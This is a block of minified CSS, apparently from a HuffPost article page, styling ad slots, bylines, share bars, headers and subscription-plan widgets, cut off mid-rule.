(min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}@media (max-width:413px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){padding:0 16px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:736px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto;max-width:1280px;width:100%}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner{justify-content:center}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline{font-size:.8125rem;line-height:1rem;text-align:center}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp{color:#636363;font-size:.8125rem;justify-content:center;letter-spacing:.45px;line-height:1.375rem}@media (min-width:1024px){.entry__header .timestamp{font-size:.8125rem;line-height:1.375rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--header{padding-top:30px}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header{align-items:center}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px;min-width:490px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}.entry__header{align-items:center}.entry__header .sp-promo-header-container{text-align:center}.entry__header .sp-promo-disclaimer{min-width:738px}.entry__header .headline{font-size:3.75rem;line-height:1;text-align:center}.entry__header .dek{letter-spacing:.25px;max-width:736px;text-align:center}.entry__header .bottom-header{align-items:center;justify-content:center}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text 